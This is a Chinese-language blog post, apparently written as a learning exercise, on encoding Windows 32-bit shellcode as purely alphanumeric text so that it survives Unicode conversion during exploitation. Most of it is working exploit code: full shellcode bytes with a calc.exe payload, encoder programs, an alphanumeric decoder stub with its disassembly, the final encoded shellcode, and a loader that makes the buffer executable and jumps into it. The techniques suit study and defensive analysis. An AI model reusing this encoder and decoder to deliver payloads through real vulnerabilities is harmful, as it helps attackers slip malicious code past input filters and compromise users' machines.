纯字母数字shellcode编码分析与实现
编写环境:
Win7 32,vs2008
背景介绍:
1.黑防2007年第二期中介绍了纯字母数字的Shellcode的编写,在3期中的WinRAR 7z溢出中就派上了用场。Unicode大家应该不陌生,在一些大型程序中,比如Word、Excel考虑到不同语言平台的差异性,都会使用 Unicode,在利用这些漏洞的时候,我们以往的Shellcode就难以适用了。一个普通的Down&Exec的Shellcode经过 MultiByteToWideChar函数转换成Unicode后就会乱码。
2.可能有人认为只要先将Shellcode写好,然后用WideCharToMultiByte函数转换成ASCII码,再经过程序转换成 Unicode就可以了,但事实不是这样的,在转换成Unicode的时候,转换函数会根据当前使用的代码页进行转换,比如大写字母'A'(\x41)被转换成\x41\x00,但是第一个字节>0x80或者第二个字节不是\x00的时候,情况就不是这么简单了, MultiByteToWideChar会查找代码页中的对应结果,假如找不到就会有\x3F(?)代替,表示有错误。
3.WideCharToMultiByte使Exploit编写难度加大了,因为不得不使用纯字符的Shellcode,这样经过AscII->Unicode->Ascii转换后的Shellcode依然能正确运行
4.关于纯字母数字的Shellcode,大致的思想就是将shellcode分成解码头+主体两部分,解码头是以纯字符的指令组成的,主体以某种算法拆分成两个字节。解码头取得控制权以后还原Shellcode并执行。
实现方法
未经过编码的shellcode
1.先找到一份Win7下通用的shellcode,因为里边含有0x00,在后边调用宽窄字符转换函数时候会截断,所以先进行一次简单的异或操作,Key=0X97,代码如下:
#include <string.h>
#include <stdio.h>
#define KEY 0x97
char shellcode[219] = {
0xE9, 0x96, 0x00, 0x00, 0x00, 0x56, 0x31, 0xC9, 0x64, 0x8B, 0x71, 0x30, 0x8B, 0x76, 0x0C, 0x8B,
0x76, 0x1C, 0x8B, 0x46, 0x08, 0x8B, 0x7E, 0x20, 0x8B, 0x36, 0x66, 0x39, 0x4F, 0x18, 0x75, 0xF2,
0x5E, 0xC3, 0x60, 0x8B, 0x6C, 0x24, 0x24, 0x8B, 0x45, 0x3C, 0x8B, 0x54, 0x05, 0x78, 0x01, 0xEA,
0x8B, 0x4A, 0x18, 0x8B, 0x5A, 0x20, 0x01, 0xEB, 0xE3, 0x37, 0x49, 0x8B, 0x34, 0x8B, 0x01, 0xEE,
0x31, 0xFF, 0x31, 0xC0, 0xFC, 0xAC, 0x84, 0xC0, 0x74, 0x0A, 0xC1, 0xCF, 0x0D, 0x01, 0xC7, 0xE9,
0xF1, 0xFF, 0xFF, 0xFF, 0x3B, 0x7C, 0x24, 0x28, 0x75, 0xDE, 0x8B, 0x5A, 0x24, 0x01, 0xEB, 0x66,
0x8B, 0x0C, 0x4B, 0x8B, 0x5A, 0x1C, 0x01
, 0xEB, 0x8B, 0x04, 0x8B, 0x01, 0xE8, 0x89, 0x44, 0x24,
0x1C, 0x61, 0xC3, 0xAD, 0x50, 0x52, 0xE8, 0xA7, 0xFF, 0xFF, 0xFF, 0x89, 0x07, 0x81, 0xC4, 0x08,
0x00, 0x00, 0x00, 0x81, 0xC7, 0x04, 0x00, 0x00, 0x00, 0x39, 0xCE, 0x75, 0xE6, 0xC3, 0xE8, 0x19,
0x00, 0x00, 0x00, 0x98, 0xFE, 0x8A, 0x0E, 0x7E, 0xD8, 0xE2, 0x73, 0x81, 0xEC, 0x08, 0x00, 0x00,
0x00, 0x89, 0xE5, 0xE8, 0x5D, 0xFF, 0xFF, 0xFF, 0x89, 0xC2, 0xEB, 0xE2, 0x5E, 0x8D, 0x7D, 0x04,
0x89, 0xF1, 0x81, 0xC1, 0x08, 0x00, 0x00, 0x00, 0xE8, 0xB6, 0xFF, 0xFF, 0xFF, 0xEB, 0x0E, 0x5B,
0x31, 0xC0, 0x50, 0x53, 0xFF, 0x55, 0x04, 0x31, 0xC0, 0x50, 0xFF, 0x55, 0x08, 0xE8, 0xED, 0xFF,
0xFF, 0xFF, 0x63, 0x61, 0x6C, 0x63, 0x2E, 0x65, 0x78, 0x65, 0x00
};//含有\x00的ShellCode
int main()
{
int i;
int nLen;
unsigned char enshellcode[500]; //编码后的enShellCode
nLen = sizeof(shellcode)-1; //获得ShellCode的长度
for(i=0; i<nLen; i++)
{
enshellcode[i] = shellcode[i] ^ KEY; //对每一位ShellCode作xor key编码KEY=0x97
//printf("\\x%x-",shellcode[i]);
printf("\\x%x",enshellcode[i]); //打印出效果
}
}
/*
xor97后enshellcode:
"\x7e\x1\x97\x97\x97\xc1\xa6\x5e\xf3\x1c\xe6\xa7\x1c\xe1\x9b\x1c\xe1\x8b\x1c\xd1"
"\x9f\x1c\xe9\xb7\x1c\xa1\xf1\xae\xd8\x8f\xe2\x65\xc9\x54\xf7\x1c\xfb\xb3\xb3\x1c"
"\xd2\xab\x1c\xc3\x92\xef\x96\x7d\x1c\xdd\x8f\x1c\xcd\xb7\x96\x7c\x74\xa0\xde\x1c"
"\xa3\x1c\x96\x79\xa6\x68\xa6\x57\x6b\x3b\x13\x57\xe3\x9d\x56\x58\x9a\x96\x50\x7e"
"\x66\x68\x68\x68\xac\xeb\xb3\xbf\xe2\x49\x1c\xcd\xb3\x96\x7c\xf1\x1c\x9b\xdc\x1c"
"\xcd\x8b\x96\x7c\x1c\x93\x1c\x96\x7f\x1e\xd3\xb3\x8b\xf6\x54\x3a\xc7\xc5\x7f\x30"
"\x68\x68\x68\x1e\x90\x16\x53\x9f\x97\x97\x97\x16\x50\x93\x97\x97\x97\xae\x59\xe2"
"\x71\x54\x7f\x8e\x97\x97\x97\xf\x69\x1d\x99\xe9\x4f\x75\xe4\x16\x7b\x9f\x97\x97"
"\x97\x1e\x72\x7f\xca\x68\x68\x68\x1e\x55\x7c\x75\xc9\x1a\xea\x93\x1e\x66\x16\x56"
"\x9f\x97\x97\x97\x7f\x21\x68\x68\x68\x7c\x99\xcc\xa6\x57\xc7\xc4\x68\xc2\x93\xa6"
"\x57\xc7\x68\xc2\x9f\x7f\x7a\x68\x68\x68\xf4\xf6\xfb\xf4\xb9\xf2\xef\xf2"
*/
2.然后我们将异或0x97后的enshellcode经过两次转换,最后再异或0x97,如果shellcode不变形,能够成功执行shellcode弹出计算器,源码如下:
#include<stdio.h>
#include <iostream>
#include<windows.h>
#define KEY 0x97
//定义ANSIC字符串编码过的shellcode KEY=0x97
char shellcode[] ="\x7e\x1\x97\x97\x97\xc1\xa6\x5e\xf3\x1c\xe6\xa7\x1c\xe1\x9b\x1c\xe1\x8b\x1c\xd1"
"\x9f\x1c\xe9\xb7\x1c\xa1\xf1\xae\xd8\x8f\xe2\x65\xc9\x54\xf7\x1c\xfb\xb3\xb3\x1c"
"\xd2\xab\x1c\xc3\x92\xef\x96\x7d\x1c\xdd\x8f\x1c\xcd\xb7\x96\x7c\x74\xa0\xde\x1c"
"\xa3\x1c\x96\x79\xa6\x68\xa6\x57\x6b\x3b\x13\x57\xe3\x9d\x56\x58\x9a\x96\x50\x7e"
"\x66\x68\x68\x68\xac\xeb\xb3\xbf\xe2\x49\x1c\xcd\xb3\x96\x7c\xf1\x1c\x9b\xdc\x1c"
"\xcd\x8b\x96\x7c\x1c\x93\x1c\x96\x7f\x1e\xd3\xb3\x8b\xf6\x54\x3a\xc7\xc5\x7f\x30"
"\x68\x68\x68\x1e\x90\x16\x53\x9f\x97\x97\x97\x16\x50\x93\x97\x97\x97\xae\x59\xe2"
"\x71\x54\x7f\x8e\x97\x97\x97\xf\x69\x1d\x99\xe9\x4f\x75\xe4\x16\x7b\x9f\x97\x97"
"\x97\x1e\x72\x7f\xca\x68\x68\x68\x1e\x55\x7c\x75\xc9\x1a\xea\x93\x1e\x66\x16\x56"
"\x9f\x97\x97\x97\x7f\x21\x68\x68\x68\x7c\x99\xcc\xa6\x57\xc7\xc4\x68\xc2\x93\xa6"
"\x57\xc7\x68\xc2\x9f\x7f\x7a\x68\x68\x68\xf4\xf6\xfb\xf4\xb9\xf2\xef\xf2";
//using namespace std;
int main()
{
std::cout<<shellcode<<std::endl;
/*
//ANSIC转到宽字符
int Length = MultiByteToWideChar(CP_ACP,0,shellcode,-1,NULL,0);
wchar_t *pWideCharStr = new wchar_t[sizeof(wchar_t)*Length];
MultiByteToWideChar(CP_ACP,0,shellcode,-1,pWideCharStr,Length*sizeof(wchar_t));
std::wcout<<"MultiByteToWideChar:"<<pWideCharStr<<std::endl;
*/
int Length = MultiByteToWideChar (
CP_ACP, //当前系统ANSI代码页,将宽字符转换为ANSI
0, //指定如何处理没有转换的字符
shellcode, //待转换字符串地址
-1,
NULL, //
0);
wchar_t *pWideCharStr;
pWideCharStr = new wchar_t[sizeof(wchar_t)*Length];
if(!pWideCharStr)
{
delete []pWideCharStr;
}
MultiByteToWideChar (CP_ACP, 0, shellcode, -1, pWideCharStr, sizeof(wchar_t)*Length);
//delete []psText;
printf("MultiByteToWideChar:\n");
for (int i = 0; i < Length; i++)
{
printf("%x ",pWideCharStr[i]);
}
printf("\n");
//宽字符转换到ANSIC
Length = WideCharToMultiByte(CP_ACP,0,pWideCharStr,-1,NULL,0,NULL,NULL);
char *pMultiByte = new char[Length*sizeof(char)] ;
WideCharToMultiByte(CP_ACP,0,pWideCharStr,-1,pMultiByte,Length*sizeof(char),NULL,NULL);
std::cout<<"WideCharToMultiByte:"<<std::endl<<pMultiByte<<std::endl;
//delete [] pWideCharStr;
delete [] pMultiByte;
//解码KEY= 0x97
int i;
int nLen;
nLen = Length; //获得enShellCode的长度
unsigned char deshellcode[500]; //解码后的deShellCode
printf("deshellcode:\n");
for(i=0; i<nLen; i++)
{
deshellcode[i] = pWideCharStr[i] ^ KEY; //对每一位enShellCode作xor key编码KEY=0x97
//printf("\\x%x-",shellcode[i]);
printf("\\x%x",deshellcode[i]); //打印出效果
}
}
运行结果可以很清楚的看到,未经过纯字母数字编码的shellcode,经过两次转换后已经变形,如下图所示:

我只标注了第一行变形的代码,这样转换过的deshellcode(已经和原来的shellcode不同了)肯定是不能够执行的。
构造纯字母数字shellcode
1.先将我们的shellcode进行纯字母数字编码,源码如下:
#include <stdio.h>
#include <string.h>
#include <windows.h>
char shellcode[]=
{
0xE9, 0x96, 0x00, 0x00, 0x00, 0x56, 0x31, 0xC9, 0x64, 0x8B, 0x71, 0x30, 0x8B, 0x76, 0x0C, 0x8B,
0x76, 0x1C, 0x8B, 0x46, 0x08, 0x8B, 0x7E, 0x20, 0x8B, 0x36, 0x66, 0x39, 0x4F, 0x18, 0x75, 0xF2,
0x5E, 0xC3, 0x60, 0x8B, 0x6C, 0x24, 0x24, 0x8B, 0x45, 0x3C, 0x8B, 0x54, 0x05, 0x78, 0x01, 0xEA,
0x8B, 0x4A, 0x18, 0x8B, 0x5A, 0x20, 0x01, 0xEB, 0xE3, 0x37, 0x49, 0x8B, 0x34, 0x8B, 0x01, 0xEE,
0x31, 0xFF, 0x31, 0xC0, 0xFC, 0xAC, 0x84, 0xC0, 0x74, 0x0A, 0xC1, 0xCF, 0x0D, 0x01, 0xC7, 0xE9,
0xF1, 0xFF, 0xFF, 0xFF, 0x3B, 0x7C, 0x24, 0x28, 0x75, 0xDE, 0x8B, 0x5A, 0x24, 0x01, 0xEB, 0x66,
0x8B, 0x0C, 0x4B, 0x8B, 0x5A, 0x1C, 0x01, 0xEB, 0x8B, 0x04, 0x8B, 0x01, 0xE8, 0x89, 0x44, 0x24,
0x1C, 0x61, 0xC3, 0xAD, 0x50, 0x52, 0xE8, 0xA7, 0xFF, 0xFF, 0xFF, 0x89, 0x07, 0x81, 0xC4, 0x08,
0x00, 0x00, 0x00, 0x81, 0xC7, 0x04, 0x00, 0x00, 0x00, 0x39, 0xCE, 0x75, 0xE6, 0xC3, 0xE8, 0x19,
0x00, 0x00, 0x00, 0x98, 0xFE, 0x8A, 0x0E, 0x7E, 0xD8, 0xE2, 0x73, 0x81, 0xEC, 0x08, 0x00, 0x00,
0x00, 0x89, 0xE5, 0xE8, 0x5D, 0xFF, 0xFF, 0xFF, 0x89, 0xC2, 0xEB, 0xE2, 0x5E, 0x8D, 0x7D, 0x04,
0x89, 0xF1, 0x81, 0xC1, 0x08, 0x00, 0x00, 0x00, 0xE8, 0xB6, 0xFF, 0xFF, 0xFF, 0xEB, 0x0E, 0x5B,
0x31, 0xC0, 0x50, 0x53, 0xFF, 0x55, 0x04, 0x31, 0xC0, 0x50, 0xFF, 0x55, 0x08, 0xE8, 0xED, 0xFF,
0xFF, 0xFF, 0x63, 0x61, 0x6C, 0x63, 0x2E, 0x65, 0x78, 0x65, 0x00
};
int main()
{
//unsigned char ptr[0x1000] = {0};
int nLen, i;
int A, B;
unsigned int t1, t2;
// nLen = strlen((char *)shellcode);
nLen = sizeof (shellcode);
i = 0;
while(true)
{
encode:
if(i >= nLen)
{
break;
}
for(A = 0x30; A < 0X7B; A++) //0开始到z
{
if( (A > 0x39 && A < 0x41) || (A > 0x5A && A < 0x61) ) //非字母数字部分
{
continue;
}
for(B = 0x30; B < 0x7B; B++)
{
if( (B > 0x39 && B < 0x41) || (B > 0x5A && B < 0x61) )
{
continue;
}
t1 = A * 0x58; //0x58:X
t1 = t1 << 24;
t1 = t1 >> 24;
t2 = shellcode[i] ^ B; //异或
t2 = t2 << 24;
t2 = t2 >> 24;
if( t1 == t2 )
{
printf("%c%c", A, B);
i++;
goto encode;
}
}
}
}
//printf("%s\n", ptr);
return 0;
}
/*编码后的shellcode:
"0i1N2020202f8q0I2T1S2A8p1S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S"
"2uAd1S2d252H210j1S2z8X1S2jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i"
"0q3w3w3wAc2L8d8h2E3V1S2j8d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G"
"3w3w3w1Q271Y0D282020201Y0G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020"
"201Q0e0h2m3w3w3w1Q0B0k0b2n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3w2e248q"
"3H5h3w2e280h0m3w3w3w2S2Q5T2S8n2U2H2U20"
*/
2.然后将编码后的shellcode进行过滤,目的是为了解码时候当作解码结束的识别符号,源码如下:
#include "windows.h"
#include "stdio.h"
#include "string.h"
//结尾字符过滤,由于选择特殊字符
unsigned char alphasc[] = "0i1N2020202f8q0I2T1S2A8p1S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S"
"2uAd1S2d252H210j1S2z8X1S2jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i"
"0q3w3w3wAc2L8d8h2E3V1S2j8d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G"
"3w3w3w1Q271Y0D282020201Y0G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020"
"201Q0e0h2m3w3w3w1Q0B0k0b2n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3w2e"
"248q3H5h3w2e280h0m3w3w3w2S2Q5T2S8n2U2H2U20";
int main()
{
int i, j;
BOOL bOK;
for(i = 0x30; i < 0x7b; i++) //0x30 0 0x7a z
{
bOK = TRUE;
if((i > 0x39 && i < 0x41) || (i > 0x5A && i < 0x61)) // 39-41 5a-61之间是非数字字母部分
{
continue;
}
for(j = 0; j < strlen((const char *)alphasc); j++)
{
if(alphasc[j] == i)
{
bOK = FALSE;
break;
}
}
if(bOK == TRUE)
{
printf("%c ", i); //打印出数组中没有的字母和数字
}
}
return 0;
}
// 9 J K W Z a g o 过滤出来的字符,可选择任意一个当作判断解码结束的字符。
- 解码shellcode源码如下:
#include <stdio.h>
#include <string.h>
#include <windows.h>
unsigned static char sc[] =
"PZhguaiX5guaiH4C0B6RYkA7XA3A7A2B70B7BhTWUQX5TWUQ4a8A7ub"//倒数第六个字母为filter过滤的字母
/*
00421A30 50 push eax //实际应用中,一般都会有积存器指向sc,如esp,eax,ebx等
00421A31 5A pop edx
00421A32 68 67 75 61 69 push 69617567h
00421A37 58 pop eax
00421A38 35 67 75 61 69 xor eax,69617567h
00421A3D 48 dec eax
00421A3E 34 43 xor al,43h
00421A40 30 42 36 xor byte ptr [edx+36h],al //[edx+36h]存放着编码过的shellcode
00421A43 52 push edx
00421A44 59 pop ecx
00421A45 6B 41 37 58 imul eax,dword ptr [ecx+37h],58h
00421A49 41 inc ecx
00421A4A 33 41 37 xor eax,dword ptr [ecx+37h]
00421A4D 41 inc ecx
00421A4E 32 42 37 xor al,byte ptr [edx+37h]
00421A51 30 42 37 xor byte ptr [edx+37h],al
00421A54 42 inc edx
00421A55 68 54 57 55 51 push 51555754h
00421A5A 58 pop eax
00421A5B 35 54 57 55 51 xor eax,51555754h
00421A60 34 63 xor al,79h //79可根据实际情况替换,解码结束判断符。
00421A62 38 41 37 cmp byte ptr [ecx+37h],al
00421A65 75 62 jne sc+99h (00421ac9) //
上面这部分是解码部分,解码结尾标记,如本例子中的aa(61h),需要使用filter进行过滤分析之后得到的
*/
//下面是编码后的shellcode,编码方式为base16,算法为sc[i] ^ B == A * 0x58
"0i1N2020202f8q0I2T1S2A8p1S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S"
"2uAd1S2d252H210j1S2z8X1S2jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i"
"0q3w3w3wAc2L8d8h2E3V1S2j8d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G"
"3w3w3w1Q271Y0D282020201Y0G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020"
"201Q0e0h2m3w3w3w1Q0B0k0b2n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3"
"w2e248q3H5h3w2e280h0m3w3w3w2S2Q5T2S8n2U2H2U20aa";//aa为结束标识符
int main()
{
int size = sizeof(sc);
DWORD dwOldProtect;
bool p = VirtualProtect(sc,size,0x40,&dwOldProtect);
if (p==NULL)
printf("fault!\n");
__asm
{
push ebp
mov ebp,esp
xor ecx, ecx
lea eax, sc
call eax
mov esp,ebp
pop ebp
}
//((void (*)(void))&sc)();
/*
for(int i=0;i<161;i++)
printf("%x ",sc[i+55]); //37h
printf("\n");
*/
// return 0;
}
我们整个构造的纯字母数字shellcode即为:
"PZhguaiX5guaiH4C0B6RYkA7XA3A7A2B70B7BhTWUQX5TWUQ4a8A7ub" //倒数第六个为过滤出来的字符a
"0i1N2020202f8q0I2T1S2A8p1S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S"
"2uAd1S2d252H210j1S2z8X1S2jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i"
"0q3w3w3wAc2L8d8h2E3V1S2j8d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G"
"3w3w3w1Q271Y0D282020201Y0G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020"
"201Q0e0h2m3w3w3w1Q0B0k0b2n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3w2e248q"
"3H5h3w2e280h0m3w3w3w2S2Q5T2S8n2U2H2U20aa";//aa作为判断解码结束的中止符4.同理,然后我们进行两次宽窄字节转换并执行,结果如下所示:

由图中可以看出经过两次变换后shellcode并没有发生变化,最后能够正确执行。
总结
1.这个是9月份分析的一个hwp文档漏洞,里边的shellcode用的是一种纯字母数字编码技术,当时研究了一周想把整个编码过程模拟出来,当时知识实在是欠缺,自己编写并提取一个弹出计算机的shellcode都花了两天时间,而且shellcode也不是通用的shellcode,是先通过一段程序将本机的kernel32和Loadlibrary函数地址找到,然后在会变里边直接调用,在后期编写代码的时候中间遇到了几个问题导致程序执行不下去。后来有安排有事,就把这个事情放着了一直没做,这几天闲下时候重新整理了出来,整个过程其实很简单,但是中间也学到了不少东西,也发现真的需要加强一下编程能力了!
2.给我印象最深刻的就是,在测试代码时候有一段代码我调试了很久才找到原因
Push ebp
mov ebp,esp
lea eax,sc //sc为存放shellcode的数组
call eax在执行过第二行mov ebp,esp后,sc的地址就飞了,我当时想的是,汇编代码已经是最底层的代码了,两句汇编代码之间出问题,而且至始至终都没有用sc,这样错误该怎么找?最后调试很多次,是在vs里边查看汇编代码才发现,在一大堆c语言源码嵌入汇编代码,数组sc的指针是存放在[ebp+xx]处,所以在mov ebp,esp后自然sc的地址就飞了。


没有评论:
发表评论